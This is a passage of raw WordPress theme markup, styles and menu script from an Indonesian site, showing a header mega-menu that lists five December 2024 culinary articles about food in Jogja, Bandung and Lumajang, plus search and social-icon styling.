excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_29_696f0c517c040_rand","tdc_css_class_style":"td_uid_29_696f0c517c040_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_29_696f0c517c040_rand"}';
block_td_uid_29_696f0c517c040.td_column_number = "3";
block_td_uid_29_696f0c517c040.block_type = "tdb_header_mega_menu";
block_td_uid_29_696f0c517c040.post_count = "5";
block_td_uid_29_696f0c517c040.found_posts = "286";
block_td_uid_29_696f0c517c040.header_color = "";
block_td_uid_29_696f0c517c040.ajax_pagination_infinite_stop = "";
block_td_uid_29_696f0c517c040.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_29_696f0c517c040);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_29_696f0c517c040 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/MM-Spesial-Orins-2-1024x1024-1-696x696.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-martabak-enak-di-jogja-cocok-untuk-teman-santai-sambil-ngeteh/" rel="bookmark" title="Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh">Rekomendasi Martabak Enak di Jogja, Cocok untuk Teman Santai Sambil Ngeteh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:38:22+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">di Jogja, kamu bisa temukan banyak penjual martabak enak mulai dari jenis martabak manis atau martabak telur yang nagih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" class="td-image-wrap" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bakso-696x392.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/rekomendasi-tempat-makan-bakso-enak-di-kota-bandung/" rel="bookmark" title="Rekomendasi Tempat Makan Bakso Enak di Kota Bandung">Rekomendasi Tempat Makan Bakso Enak di Kota Bandung</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:13:15+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bandung punya banyak tempat makan bakso yang akan membuatmu ketagihan dengan citarasanya yang lezat</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" class="td-image-wrap" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-29676681-696x1044.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/pilihan-kuliner-malam-di-braga-bandung-ada-angkringan-hingga-makanan-jepang/" rel="bookmark" title="Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang">Pilihan Kuliner Malam di Braga Bandung, Ada Angkringan hingga Makanan Jepang</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:11:03+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Jalan Braga ada banyak pilihan tempat makan dengan berbagai pilihan kuliner yang enak dan menggoda selera, pilih sendiri yang disuka</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" class="td-image-wrap" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/meja-makan-penuh-dengan-lauk-pauk-ala-restoran-padang-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-tempat-makan-padang-enak-dengan-variasi-lauk-melimpah-di-jogja/" rel="bookmark" title="Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja">Deretan Tempat Makan Padang Enak dengan Variasi Lauk Melimpah di Jogja</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-05T08:50:02+00:00" >Desember 5, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak tempat makan padang yang bisa kamu temukan di Jogja dengan pilihan lauk beragam dan bercitarasa enak yang bikin ketagihan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" class="td-image-wrap" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-3310691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/kuliner/" class="td-post-category">Kuliner</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/kuliner/2024/12/deretan-kuliner-khas-lumajang-yang-bikin-lidah-bergoyang-pernah-cicipi/" rel="bookmark" title="Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?">Deretan Kuliner Khas Lumajang yang Bikin Lidah Bergoyang, Pernah Cicipi?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:58:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Di Lumajang, kamu bisa temukan banyak makanan khas enak yang wajib dicicipi untuk melengkapi acara jalan-jalanmu saat disana</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_29_696f0c517c040" data-td_block_id="td_uid_29_696f0c517c040"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_29_696f0c517c040" data-td_block_id="td_uid_29_696f0c517c040"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search td_uid_32_696f0c518685c_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_32_696f0c518685c" >
<style>

/* inline tdc_css att */

.td_uid_32_696f0c518685c_rand{
margin-top:-2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_32_696f0c518685c_rand .tdb-head-search-btn i {
                    font-size: 22px;
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-head-search-btn i {
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }
                
                .td_uid_32_696f0c518685c_rand {
                    display: inline-block;
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 460px;
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-search-form {
                    padding: 30px 20px;
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_32_696f0c518685c_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_32_696f0c518685c_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-search-form-inner:after {
                    border-width: 0 0 1px 0;
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-head-search-form-btn i {
                    font-size: 7px;
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-head-search-form-btn i {
                    margin-left: 6px;
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-head-search-form-btn i {
                    top: -1px;
                }
                
                
                .td_uid_32_696f0c518685c_rand .tdb-head-search-form-btn {
                    padding: 0 5px;
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-aj-search-results {
                    border-width: 0px;
                }
                
                .td_uid_32_696f0c518685c_rand .result-msg {
                    padding: 10px 0 15px 0;
                }
                
                .td_uid_32_696f0c518685c_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-head-search-btn i {
                    color: #ffffff;
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-head-search-btn:hover i {
                    color: #ff4033;
                }
                
                
                .td_uid_32_696f0c518685c_rand .tdb-head-search-btn:after {
                    border-bottom-color: #ffffff;
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_32_696f0c518685c_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-head-search-form-btn {
                    color: #232323;
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-head-search-form-btn:hover {
                    color: #ff4033;
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-head-search-form-btn i {
                    color: #232323;
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-head-search-form-btn:hover i {
                    color: #ff4033;
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-head-search-form-btn {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-head-search-form-btn:hover {
                    background-color: rgba(0,0,0,0);
                }
                
                .td_uid_32_696f0c518685c_rand .result-msg a {
                    color: #ff4033;
                }
                
                .td_uid_32_696f0c518685c_rand .result-msg a:hover {
                    color: #ff4033;
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-head-search-form-btn {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                .td_uid_32_696f0c518685c_rand .result-msg {
                    font-family:Catamaran !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                
                
				.td_uid_32_696f0c518685c_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_32_696f0c518685c_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_32_696f0c518685c_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_32_696f0c518685c_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_32_696f0c518685c_rand .tdb-aj-search-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
                
				.td_uid_32_696f0c518685c_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_696f0c518685c_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_32_696f0c518685c_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_32_696f0c518685c_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_696f0c518685c_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_32_696f0c518685c_rand .td-image-container {
				 	flex: 0 0 100%;
				 	width: 100%;
			    }
				.ie10 .td_uid_32_696f0c518685c_rand .td-image-container,
				.ie11 .td_uid_32_696f0c518685c_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_32_696f0c518685c_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_32_696f0c518685c_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_32_696f0c518685c_rand .td-module-meta-info,
				.ie11 .td_uid_32_696f0c518685c_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    
				.td_uid_32_696f0c518685c_rand .td-module-meta-info {
					padding: 10px 0 0 0;
				}
				
				
				.td_uid_32_696f0c518685c_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_32_696f0c518685c_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_32_696f0c518685c_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_32_696f0c518685c_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_696f0c518685c_rand .td-post-category {
					display: none;
				}
				
				.td_uid_32_696f0c518685c_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_32_696f0c518685c_rand .td-read-more {
					display: none;
				}
				
				.td_uid_32_696f0c518685c_rand .td-author-date {
					display: none;
				}
				
				.td_uid_32_696f0c518685c_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_32_696f0c518685c_rand .td-post-date,
				.td_uid_32_696f0c518685c_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_32_696f0c518685c_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_32_696f0c518685c_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_32_696f0c518685c_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_32_696f0c518685c_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_32_696f0c518685c_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_32_696f0c518685c_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_32_696f0c518685c_rand .tdb-aj-cur-element .entry-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_32_696f0c518685c_rand .entry-title {
					font-family:Catamaran !important;font-size:14px !important;font-weight:700 !important;
				}
				
				.td_uid_32_696f0c518685c_rand .td-post-category {
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_32_696f0c518685c_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 420px;
                }
                
				.td_uid_32_696f0c518685c_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_696f0c518685c_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_696f0c518685c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_696f0c518685c_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_696f0c518685c_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_696f0c518685c_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_32_696f0c518685c_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 380px;
                }
                
                .td_uid_32_696f0c518685c_rand .tdb-search-form {
                    padding: 20px 20px 20px;
                }
                
				.td_uid_32_696f0c518685c_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_696f0c518685c_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_696f0c518685c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_696f0c518685c_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_696f0c518685c_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_696f0c518685c_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_32_696f0c518685c_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_32_696f0c518685c_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_696f0c518685c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_696f0c518685c_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_696f0c518685c_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_32_696f0c518685c_rand .td-module-container:before {
					bottom: -12px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tebet9.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials td_uid_33_696f0c518adce_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_33_696f0c518adce" >
<style>

/* inline tdc_css att */

.td_uid_33_696f0c518adce_rand{
margin-left:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_33_696f0c518adce_rand{
margin-left:2px !important;
}
}

</style>
<style>
.td_uid_34_696f0c518cc78 .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_34_696f0c518cc78 .tdm-social-item i.td-icon-twitter,
				.td_uid_34_696f0c518cc78 .tdm-social-item i.td-icon-linkedin,
				.td_uid_34_696f0c518cc78 .tdm-social-item i.td-icon-pinterest,
				.td_uid_34_696f0c518cc78 .tdm-social-item i.td-icon-blogger,
				.td_uid_34_696f0c518cc78 .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_34_696f0c518cc78 .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_34_696f0c518cc78 .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_34_696f0c518cc78 .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_34_696f0c518cc78 .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_34_696f0c518cc78 .tdm-social-item i,
				.tds-team-member2 .td_uid_34_696f0c518cc78.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_34_696f0c518cc78 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .td_uid_34_696f0c518cc78.tds-social1 .tdm-social-item:hover i {
					color: #ff4033;
				}
				
				
				
				.td_uid_34_696f0c518cc78 .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_34_696f0c518cc78 .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_34_696f0c518cc78 .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_34_696f0c518cc78 .tdm-social-item i.td-icon-twitter,
				.td_uid_34_696f0c518cc78 .tdm-social-item i.td-icon-linkedin,
				.td_uid_34_696f0c518cc78 .tdm-social-item i.td-icon-pinterest,
				.td_uid_34_696f0c518cc78 .tdm-social-item i.td-icon-blogger,
				.td_uid_34_696f0c518cc78 .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_34_696f0c518cc78 .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_34_696f0c518cc78 .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_34_696f0c518cc78"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_15_696f0c518d8df" class="tdc-zone"><div class="tdc_zone td_uid_35_696f0c518d8e7_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="100" >
<style scoped>

/* custom css */
.td_uid_35_696f0c518d8e7_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.td_uid_35_696f0c518d8e7_rand{
position:relative;
}

</style>
<div class="td_uid_15_696f0c518d8df_rand_style td-element-style" ><style>
.td_uid_15_696f0c518d8df_rand_style{
background-color:rgba(0,0,0,0.8) !important;
}
 </style></div><div id="td_uid_16_696f0c518db08" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_36_696f0c518db0d_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_36_696f0c518db0d_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_36_696f0c518db0d_rand{
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:15px !important;
padding-left:20px !important;
position:relative;
}

.td_uid_36_696f0c518db0d_rand .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_36_696f0c518db0d_rand{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_36_696f0c518db0d_rand{
padding-top:10px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_36_696f0c518db0d_rand{
padding-top:12px !important;
padding-bottom:12px !important;
}
}

</style>
<div class="td_uid_16_696f0c518db08_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_16_696f0c518db08_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.td_uid_16_696f0c518db08_rand_style{
background-color:rgba(0,0,0,0) !important;
}
 </style></div><div class="vc_column td_uid_37_696f0c518dd2c_rand  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.td_uid_37_696f0c518dd2c_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_37_696f0c518dd2c_rand{
width:21% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_37_696f0c518dd2c_rand{
width:21% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_38_696f0c518de70_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_38_696f0c518de70" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_38_696f0c518de70_rand {
                    display: inline-block;
                }
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-a,
                .td_uid_38_696f0c518de70_rand h1 {
                    flex-direction: row;
                }
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-a,
                .td_uid_38_696f0c518de70_rand h1 {
                    align-items: center;
                }
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-a,
                .td_uid_38_696f0c518de70_rand h1 {
                    justify-content: center;
                }
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-img {
                    max-width: 250px;
                }
                
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-text-tagline {
                    margin-top: 0px;
                    margin-left: 0;
                }
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-text-title {
                    display: none;
                }
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-text-tagline {
                    display: none;
                }
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-text-wrap {
                    align-items: flex-start;
                }
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-icon {
                    font-size: 56px;
                }
                
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-icon {
                    margin-right: 6px;
                }
                .td_uid_38_696f0c518de70_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-icon {
                    display: none;
                }
                
                
                
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-text-title {
                    color: #ffffff;
                }
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
                
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-text-tagline {
                    color: #ffffff;
                }
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-a:hover .tdb-logo-text-tagline {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }
				
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-a:hover .tdb-logo-icon {
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }
				
				
				
                
                .td_uid_38_696f0c518de70_rand .tdb-logo-text-title {
